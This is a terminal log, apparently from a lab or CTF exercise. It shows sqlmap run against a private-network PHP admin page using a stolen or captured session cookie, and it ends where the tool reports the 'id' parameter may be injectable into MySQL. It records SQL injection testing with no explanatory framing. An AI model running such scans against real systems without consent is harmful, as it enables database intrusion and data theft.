 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.152.143/admin/edit.php?id=2" --cookie=PHPSESSID=c57nqu63g04akq8bblrpuo7pg0
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 12:08:49 /2024-12-10/
[12:08:49] [INFO] testing connection to the target URL
[12:08:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:08:49] [INFO] testing if the target URL content is stable
[12:08:50] [INFO] target URL content is stable
[12:08:50] [INFO] testing if GET parameter 'id' is dynamic
[12:08:50] [WARNING] GET parameter 'id' does not appear to be dynamic
[12:08:50] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:08:50] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]